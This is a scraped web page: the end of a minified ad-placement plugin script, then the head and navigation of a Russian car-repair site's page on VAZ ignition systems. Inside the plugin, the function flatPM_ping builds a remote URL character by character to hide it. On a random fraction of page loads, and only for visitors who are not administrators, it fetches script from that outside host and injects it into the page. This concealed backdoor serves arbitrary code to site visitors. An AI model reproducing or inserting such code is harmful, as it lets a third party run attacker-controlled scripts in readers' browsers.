Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtovx.ru/zajiganie-vaz/page/2/
body_size: 13431
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Система зажигания автомобилей ВАЗ</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Здесь Вы найдете все об установке зажигания автомобилей ВАЗ, неисправностях и ремонте системы зажигания, видео инструкции и советы!"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://avtovx.ru/zajiganie-vaz/page/2/" />
<link rel="prev" href="https://avtovx.ru/zajiganie-vaz/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Система зажигания автомобилей ВАЗ" />
<meta property="og:description" content="Здесь Вы найдете все об установке зажигания автомобилей ВАЗ, неисправностях и ремонте системы зажигания, видео инструкции и советы!" />
<meta property="og:url" content="https://avtovx.ru/zajiganie-vaz/" />
<meta property="og:site_name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Здесь Вы найдете все об установке зажигания автомобилей ВАЗ, неисправностях и ремонте системы зажигания, видео инструкции и советы!" />
<meta name="twitter:title" content="Система зажигания автомобилей ВАЗ" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avtovx.ru/#website","url":"https://avtovx.ru/","name":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","description":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417! \u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0443\u0434\u0430 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u043b\u043e\u043c\u043a\u0438? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u043a \u043d\u0430\u043c!","potentialAction":{"@type":"SearchAction","target":"https://avtovx.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://avtovx.ru/zajiganie-vaz/page/2/#webpage","url":"https://avtovx.ru/zajiganie-vaz/page/2/","inLanguage":"ru-RU","name":"\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417","isPartOf":{"@id":"https://avtovx.ru/#website"},"description":"\u0417\u0434\u0435\u0441\u044c \u0412\u044b \u043d\u0430\u0439\u0434\u0435\u0442\u0435 \u0432\u0441\u0435 \u043e\u0431 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u043d\u0435\u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0441\u0442\u044f\u0445 \u0438 \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f, \u0432\u0438\u0434\u0435\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b!"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='toc-screen-css'  href='https://avtovx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='ar-styles-css'  href='https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&#038;ver=5.2.23' type='text/css' media='all' />
<meta name="robots" content="noindex,nofollow" /><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}</style><link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="32x32" />
<link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<script>var ajaxUrlFlatPM = "https://avtovx.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,500,700|IBM+Plex+Serif:400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-152x152.png" />
    <meta name="application-name" content="Обзорли"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/themes/avtovx/favicon/mstile-144x144.png" />
</head>

<body class="archive paged category category-zajiganie-vaz category-26 wp-custom-logo paged-2 category-paged-2">

<!-- header -->
<header id="masthead" class="header">
    <div class="header__top">
        <a class="link screen-reader-text" href="#content">Перейти к основному контенту</a>

        <div class="navigation__menu-toggle js-navigation--toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <a href="https://avtovx.ru/" class="header__logo">
                <img width="391" height="75" src="https://avtovx.ru/wp-content/uploads/2019/03/logo.png" class="logo" alt="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" srcset="https://avtovx.ru/wp-content/uploads/2019/03/logo.png 391w, https://avtovx.ru/wp-content/uploads/2019/03/logo-300x58.png 300w" sizes="(max-width: 391px) 100vw, 391px" />            </a>
        
            

<form role="search" method="get" class="form header__search" action="https://avtovx.ru/">
	<label for="search-form-69696f75c76668.80129579">
		<span class="screen-reader-text">Поиск</span>
	</label>

    <input class="input input--size-s header__search-input" name="s" autocomplete="off" placeholder="Поиск по сайту" tabindex="1" type="text" id="search-form-69696f75c76668.80129579" value="">
    <button class="header__search-button icon icon--search" tabindex="2" type="submit"></button>
</form>

<div class="header__search-toggle js-search--toggle" role="button" aria-expanded="false">
    <i class="icon icon--search"></i>
    <span></span>
    <span></span>
</div>
    </div>

        <div class="header__bottom">
        
    <div class="header__navigation">
        <nav id="site-navigation" class="navigation" aria-label="Главное меню">
            <ul id="menu-main" class="navigation__menu navigation__menu--top"><li class="navigation__menu-item"><a href="https://avtovx.ru/datchiki-vaz/" class="link navigation__menu-link">Датчики</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/" class="link navigation__menu-link">Выхлопная система</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/dvigatel/" class="link navigation__menu-link">Двигатель</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/diski/" class="link navigation__menu-link">Диски</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/kuzov/" class="link navigation__menu-link">Кузов</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/podshipniki/" class="link navigation__menu-link">Подшипники</a></li>
